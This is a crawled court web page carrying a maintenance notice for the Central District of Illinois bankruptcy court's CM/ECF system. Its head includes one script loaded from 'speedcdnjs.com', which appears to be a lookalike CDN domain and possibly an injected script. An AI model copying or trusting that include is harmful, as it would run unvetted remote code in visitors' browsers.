

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilcb.uscourts.gov/news/cmecf-live-system-planned-monthly-maintenance-saturday-september-17-2022-600-am-1200-pm?page=4
body_size: 8530
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/cmecf-live-system-planned-monthly-maintenance-saturday-september-17-2022-600-am-1200-pm" />
<link rel="shortlink" href="/node/1067" />
<link rel="shortcut icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>CM/ECF Live System Planned Monthly Maintenance: Saturday, September 17, 2022 - 6:00 AM to 12:00 PM | Central District of Illinois | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_iZUq-6680T7r8VAv_sNQk3OVB9fRJ7WV6DmK16INfGM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_ENoBbajLYmNzxf8iYpduAYBN4E5s6aZBy1XOmwqlO14.css" media="all" />
  <script src="https://www.ilcb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8xb5b"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-65022413-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-65022413-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Central District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Central District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-65022413-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/cmecf-live-system-planned-monthly-maintenance-saturday-september-17-2022-600-am-1200-pm?page=4":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1067 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ilcb.uscourts.gov/sites/ilcb/files/CENTRAL%20DISTRICT%20OF%20ILLINOIS_bankruptcy_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Central District of Illinois                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Peter W. Henderson, Chief Judge  •  Adrienne D. Atkins, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/cmecf-live-system-planned-monthly-maintenance-saturday-september-17-2022-600-am-1200-pm?page=4" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-myK6tIHHiXw-YLASruQsun9HPdYu8ydNpm2PUcZIzh0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-446"><a href="http://www.ilcb.uscourts.gov/">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-447"><a href="/case-info/cm-ecf-case-info">PACER: Public Access to Court Electronic Records</a></li>
<li class="leaf menu-mlid-507"><a href="/obtaining-copies-documents-bankruptcy-case-file">Obtaining Copies of Documents</a></li>
<li class="leaf menu-mlid-527"><a href="/voice-case-information-system-vcis">Case Information via Telephone:  VCIS</a></li>
<li class="leaf menu-mlid-797"><a href="/audio-files-court-hearings">Audio Files of Court Hearings</a></li>
<li class="leaf menu-mlid-798"><a href="https://www.ilcb.uscourts.gov/debn">DeBN</a></li>
<li class="leaf menu-mlid-849"><a href="/transcript-request-information">Transcript Request Information</a></li>
<li class="last leaf menu-mlid-1092"><a href="https://ecf.ilcb.uscourts.gov/cgi-bin/InsbDischargeRequest.pl">Request a Copy of Discharge</a></li>
</ul></li>
<li class="expanded menu-mlid-433"><a href="http://www.ilcb.uscourts.gov">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-902"><a href="/docket-and-hearings">Docket and Hearings</a></li>
<li class="leaf menu-mlid-646"><a href="/chief-judge-hendersons-telephone-conferencehearing-protocol">Chief Judge Henderson&#039;s Telephone Conference/Hearing Protocol</a></li>
<li class="leaf menu-mlid-1067"><a href="https://www.ilcb.uscourts.gov/zoom-video-hearing-guide-participants">Zoom Video Hearing Guide for Participants</a></li>
<li class="leaf menu-mlid-435"><a href="/court-info/court-locations">Locations of Court &amp; Meetings of Creditors</a></li>
<li class="leaf menu-mlid-503"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-504"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-436"><a href="https://www.opm.gov/policy-data-oversight/pay-leave/federal-holidays/" target="_blank">Holidays</a></li>
<li class="leaf menu-mlid-437"><a href="/local-rules-procedures-and-standing-orders">Local Rules, Procedures &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-560"><a href="http://www.ilcb.uscourts.gov/sites/ilcb/files/ILCB%20Counties%20-%20URBANA.pdf">Map of Divisions and Counties (PDF)</a></li>
<li class="leaf menu-mlid-506"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
<li class="leaf menu-mlid-1036"><a href="/statistics">Statistics</a></li>
<li class="leaf has-children menu-mlid-562"><a href="/trustees-central-district-illinois">Trustees</a></li>
<li class="last leaf menu-mlid-799"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-800"><a href="http://www.ilcb.uscourts.gov">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-452"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-525"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx" target="_blank">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-519"><a href="/bankruptcy-information-sheet">Bankruptcy Information Sheet</a></li>
<li class="leaf menu-mlid-516"><a href="/counseling-and-education-providers">Counseling and Education Providers</a></li>
<li class="leaf menu-mlid-567"><a href="/guidelines-communicating-court">Guidelines for Communicating with the Court</a></li>
<li class="leaf menu-mlid-576"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-801"><a href="http://www.ilcb.uscourts.gov/debn">DeBN</a></li>
<li class="leaf menu-mlid-939"><a href="https://www.ilcb.uscourts.gov/pro-se-debtor-faqs">FAQs for Pro Se Debtors</a></li>
<li class="leaf menu-mlid-1040"><a href="https://www.ilcb.uscourts.gov/content/electronic-document-submission-system">Electronic Document Submission System (EDSS)</a></li>
<li class="leaf menu-mlid-1089"><a href="/electronic-self-representation-esr-bankruptcy-petition-preparation-system-chapter-7-and-chapter-13">Electronic Self-Representation (eSR)</a></li>
<li class="last leaf menu-mlid-1093"><a href="https://ecf.ilcb.uscourts.gov/cgi-bin/InsbDischargeRequest.pl">Request a Copy of Discharge</a></li>
</ul></li>
<li class="expanded menu-mlid-802"><a href="http://www.ilcb.uscourts.gov">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-577"><a href="/no-ex-parte-contacts">No Ex Parte Contacts</a></li>
<li class="leaf menu-mlid-709"><a href="/update-your-email-address">Update Your Email Address</a></li>
<li class="leaf menu-mlid-564"><a href="/attorney-newsletter">Attorney Newsletter</a></li>
<li class="leaf menu-mlid-579"><a href="/ecf-registration-and-training-attorneys">ECF Registration for Attorneys</a></li>
<li class="leaf menu-mlid-571"><a href="/local-rules-procedures-and-standing-orders">Local Rules, Procedures &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-710"><a href="/order-formatting">Order Formatting</a></li>
<li class="leaf menu-mlid-572"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
<li class="leaf menu-mlid-634"><a href="/sites/ilcb/files/docs/wireless_instructions.pdf">Wireless Internet Instructions</a></li>
<li class="leaf menu-mlid-635"><a href="/sites/ilcb/files/docs/wireless_policy.pdf">Wireless Internet Policy</a></li>
<li class="last leaf menu-mlid-941"><a href="https://www.ilcb.uscourts.gov/attorney-faqs">FAQs For Attorneys</a></li>
</ul></li>
<li class="expanded menu-mlid-803"><a href="http://www.ilcb.uscourts.gov">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-580"><a href="/ecf-registration-creditors-other-limited-filers">ECF Registration for Creditors &amp; Other Limited Filers</a></li>
<li class="leaf menu-mlid-636"><a href="/electronic-proof-claim-epoc-program">Electronic Proof of Claim (ePOC) Program</a></li>
<li class="leaf menu-mlid-838"><a href="http://www.ilcb.uscourts.gov/ePOC_faqs">ePOC FAQs</a></li>
<li class="leaf menu-mlid-839"><a href="http://www.ilcb.uscourts.gov/electronic-proof-claim-helpful-tips">ePOC Helpful Tips</a></li>
<li class="leaf menu-mlid-937"><a href="/bankruptcy-noticing-center">Bankruptcy Noticing Center</a></li>
<li class="leaf menu-mlid-573"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
<li class="last leaf menu-mlid-942"><a href="https://www.ilcb.uscourts.gov/creditor-faqs">FAQs For Creditors</a></li>
</ul></li>
<li class="expanded menu-mlid-804"><a href="http://www.ilcb.uscourts.gov">Forms</a><ul class="menu"><li class="first leaf menu-mlid-702 target=&quot;_blank&quot;"><a href="/local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-706"><a href="http://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
<li class="leaf menu-mlid-705"><a href="/local-instructions-national-forms">Local Instructions for National Forms</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.ilcb.uscourts.gov/sites/ilcb/files/Ch%2013%20Checklist%20Final.pdf">Chapter 13 Required Forms</a></li>
<li class="leaf menu-mlid-805"><a href="https://www.ilcb.uscourts.gov/sites/ilcb/files/Ch%207%20Checklist%20Final.pdf">Chapter 7 Required Forms</a></li>
<li class="last leaf menu-mlid-807"><a href="https://get.adobe.com/reader/">Download Adobe Reader</a></li>
</ul></li>
<li class="expanded menu-mlid-442"><a href="http://www.ilcb.uscourts.gov">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="/docket-and-hearings">Docket and Hearings</a></li>
<li class="leaf menu-mlid-445"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1088"><a href="/content/hon-peter-w-henderson">Chief Judge Peter W. Henderson</a></li>
<li class="leaf menu-mlid-500"><a href="/content/hon-mary-p-gorman">Judge Mary P. Gorman</a></li>
<li class="last leaf menu-mlid-497"><a href="/judges-info/judge-perkins">Judge Thomas L. Perkins</a></li>
</ul></li>
<li class="last expanded menu-mlid-448"><a href="http://www.ilcb.uscourts.gov">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-569"><a href="http://ecf.ilcb.uscourts.gov">Log in to the CM/ECF Electronic Case Filing System</a></li>
<li class="leaf menu-mlid-536"><a href="/ecf-registration-and-training-attorneys">ECF Registration for Attorneys</a></li>
<li class="leaf menu-mlid-561"><a href="/ecf-registration-creditors-other-limited-filers">ECF Registration for Creditors &amp; Other Limited Filers</a></li>
<li class="leaf menu-mlid-565"><a href="/electronic-filing-demonstrations">Electronic Filing Demonstrations</a></li>
<li class="leaf menu-mlid-539"><a href="/electronic-filing-tips">Electronic Filing Tips</a></li>
<li class="leaf menu-mlid-570"><a href="http://ecf-train.ilcb.uscourts.gov">Training CM/ECF System</a></li>
<li class="leaf menu-mlid-640"><a href="/electronic-financial-management-certificate-efincert">Electronic Financial Management Certificate (eFinCert)</a></li>
<li class="leaf menu-mlid-711"><a href="/order-formatting">Order Formatting</a></li>
<li class="last leaf menu-mlid-574"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              CM/ECF Live System Planned Monthly Maintenance: Saturday, September 17, 2022 - 6:00 AM to 12:00 PM            </h1>
          
                                        
                      <article about="/news/cmecf-live-system-planned-monthly-maintenance-saturday-september-17-2022-600-am-1200-pm" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--promoted node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="CM/ECF Live System Planned Monthly Maintenance: Saturday, September 17, 2022 - 6:00 AM to 12:00 PM" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-06T00:00:00-04:00" class="date-display-single">Tuesday, September 6, 2022</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The CM/ECF Live system of the United States Bankruptcy Court for the Central District of Illinois (ILCB) will be undergoing planned monthly maintenance beginning at 6:00 AM CT Saturday, September 17, 2022, through 12:00 PM CT. During this period, access to CM/ECF Live may be intermittent.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-3ee18b1c03884d17c43595cf6236004a">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2024-05">May, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-06">June, 2024</a>
              (4)
          </li>
      <li><a href="/news/2024-07">July, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-08">August, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-09">September, 2024</a>
              (3)
          </li>
      <li><a href="/news/2024-10">October, 2024</a>
              (4)
          </li>
      <li><a href="/news/2024-11">November, 2024</a>
              (7)
          </li>
      <li><a href="/news/2024-12">December, 2024</a>
              (6)
          </li>
      <li><a href="/news/2025-01">January, 2025</a>
              (6)
          </li>
      <li><a href="/news/2025-02">February, 2025</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/cmecf-live-system-planned-monthly-maintenance-saturday-september-17-2022-600-am-1200-pm">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/cmecf-live-system-planned-monthly-maintenance-saturday-september-17-2022-600-am-1200-pm?page=3">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/cmecf-live-system-planned-monthly-maintenance-saturday-september-17-2022-600-am-1200-pm">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/cmecf-live-system-planned-monthly-maintenance-saturday-september-17-2022-600-am-1200-pm?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/cmecf-live-system-planned-monthly-maintenance-saturday-september-17-2022-600-am-1200-pm?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/cmecf-live-system-planned-monthly-maintenance-saturday-september-17-2022-600-am-1200-pm?page=3">4</a></li>
<li class="pager__item pager__item--current">5</li>
<li class="pager__item"><a title="Go to page 6" href="/news/cmecf-live-system-planned-monthly-maintenance-saturday-september-17-2022-600-am-1200-pm?page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/news/cmecf-live-system-planned-monthly-maintenance-saturday-september-17-2022-600-am-1200-pm?page=6">7</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/cmecf-live-system-planned-monthly-maintenance-saturday-september-17-2022-600-am-1200-pm?page=5">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/cmecf-live-system-planned-monthly-maintenance-saturday-september-17-2022-600-am-1200-pm?page=6">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter">If you feel there is something we can include on this website that would be helpful or would improve efficiencies, please contact our <a href="mailto:webmaster@ilcb.uscourts.gov?subject=Feedback%20re%20ILCB%20Web%20Site">Webmaster</a>.</p>
<p class="rtecenter"><img alt="" src="/sites/ilcb/files/styles/US%20Courts%20Footer.jpg" style="height: 31px; width: 960px" /></p>
<p class="rtecenter"><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/./employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a> | <a class="ql-first" href="/privacy-protection-policy">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
<p><span style="font-size: 10px"><em>Many of the hyperlinks in this web site are to web locations outside of this court's website:  such links contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. The U.S. Bankruptcy Court for the Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</em></span></p>
<!-- /.section, /#footer --><!-- /#page, /#page-wrapper, /.header-outline, /.page-outline -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-818" class="block block--nodeblock block--nodeblock-818">
        <div class="block__content">
    <div id="node-818" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/red-tab-deal" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Red Tab Deal" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--

jQuery("document").ready(function($) {
$("li.submenu > a").attr("href","#");
});

//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
